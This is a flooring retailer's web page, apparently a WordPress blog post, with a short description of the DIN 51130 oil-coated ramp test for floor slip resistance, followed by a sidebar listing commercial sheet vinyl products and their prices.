													<img width="1000" height="1000" src="https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="Slip Resistance ASTM D2047" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png 1000w, https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047-300x300.png 300w, https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047-150x150.png 150w, https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047-768x768.png 768w, https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047-600x600.png 600w, https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047-100x100.png 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png?is-pending-load=1" srcset="[data-uri]" />						
					</figure>
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					15				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<p>In Europe a slip resistance test for flooring is prescribed by German Institute for Normalization (DIN) standard DIN 51130. A person wearing industrial-type treaded shoes walks, facing downslope, on a variable-angle ramp which has the flooring to be tested on it. The flooring is coated with motor oil. The walker (without holding the handrails) adjusts the ramp angle, several times, to the highest value he or she can walk without slipping. The test is repeated with a second walker and the results are averaged.</p>
<p>As in the case of tires, treads are very helpful in slippery (e.g. wet road or track) situations. Because of the heavy treads on the specified standard test shoes, the test tends to favor flooring with a raised-relief profile or otherwise very rough surface, and it is not applicable to shoes without strong treads.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/&media=https://bugose.com/wp-content/uploads/2020/02/Slip-Resistance-ASTM-D2047.png" target="_blank" class="woodmart-tooltip woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://bugose.com/din-51130-ramp-test-methodology-slip-test/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://bugose.com/en-13553-resilient-floor-coverings-polyvinyl-chloride-floor-coverings-for-use-in-special-wet-areas/">
									<span class="btn-label">Newer</span>
									<span class="post-title">EN 13553 &#8211; Resilient floor coverings. Polyvinyl chloride floor coverings for use in special wet areas</span>
								</a>
							</div>
											</div>

								            <div class="back-to-archive">
			            	<a href="https://bugose.com/bugose-blog/"><span class="woodmart-tooltip">Back to list</span></a>
			            </div>
					
					<div class="blog-posts-nav-btn next-btn">
			            		                    <div class="posts-nav-inner">
		                    	<a href="https://bugose.com/en-iso-26987-resilient-floor-coverings-determination-of-staining-and-resistance-to-chemicals/">
			                        <span class="btn-label">Older</span>
	                           		<span class="post-title">EN-ISO 26987 &#8211; Resilient floor coverings — Determination of staining and resistance to chemicals</span>
	                        	</a>
		                    </div>
			            	                </div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/din-51130-ramp-test-methodology-slip-test/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bugose.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4680' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_products-6" class="woodmart-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">NEW PRODUCTS</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/white-50000-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WHITE-50000-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element White 50000 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/white-50000-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WHITE-50000-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				WHITE-50000-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/water-50036-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WATER-50036-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Water 50036 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/water-50036-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WATER-50036-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				WATER-50036-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/teal-50046-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TEAL-50046-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Teal 50046 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/teal-50046-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TEAL-50046-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				TEAL-50046-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/taupe-50029-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TAUPE-50029-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Taupe 50029 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/taupe-50029-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TAUPE-50029-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				TAUPE-50029-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/tangerine-50057-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TANGERINE-50057-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Tangerin 50057 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/tangerine-50057-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TANGERINE-50057-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				TANGERINE-50057-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/stone-50024-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STONE-50024-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Stone 50024 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/stone-50024-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STONE-50024-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				STONE-50024-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/steel-50011-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STEEL-50011-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Steel 50011 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/steel-50011-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STEEL-50011-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				STEEL-50011-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/smoke-50014-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SMOKE-50014-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Smoke 50014 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/smoke-50014-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SMOKE-50014-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SMOKE-50014-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/silver-grey-50008-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SILVER GREY-50008-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Silver Grey 50008 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/silver-grey-50008-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SILVER GREY-50008-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SILVER GREY-50008-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/shell-50022-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SHELL-50022-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Shell 50022 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/shell-50022-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SHELL-50022-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SHELL-50022-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/sand-50023-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SAND-50023-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Sand-50023-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Sand 50023 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Sand-50023-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Sand-50023-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Sand-50023-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/sand-50023-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SAND-50023-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SAND-50023-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/mud-50026-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="MUD-50026-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Mud-50026-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Mud 50026 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Mud-50026-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Mud-50026-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Mud-50026-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/mud-50026-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="MUD-50026-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				MUD-50026-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/mortar-50018-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="MORTAR-50018-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
